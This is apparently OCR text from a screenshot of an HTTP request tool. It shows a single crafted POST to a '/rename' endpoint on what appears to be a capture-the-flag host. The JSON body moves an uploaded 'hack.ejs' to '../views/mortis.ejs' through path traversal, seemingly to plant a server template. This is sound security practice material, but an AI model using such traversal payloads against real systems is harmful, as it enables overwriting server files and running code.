 发送请求 强制 HTTPS 历史 爆破示例 ?
Request 数据包扫描 美化 热加载 构造请求
1 POST /rename HTTP/1.1
2 Host ? : node2.hgame.vidar.club:32599
3 Origin: node2.hgame.vidar.club:32599
4 Upgrade-Insecure-Requests: 1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/
20100101 Firefox/134.0
9 Accept-Encoding: gzip, deflate
10 Referer: http://node1.hgame.vidar.club:30578/rename
11 Priority: u=0, i
12 Content-Length auto : 64
13
14 {
15 "oldName": "hack.ejs",
16 "newName": "../views/mortis.ejs"
17 }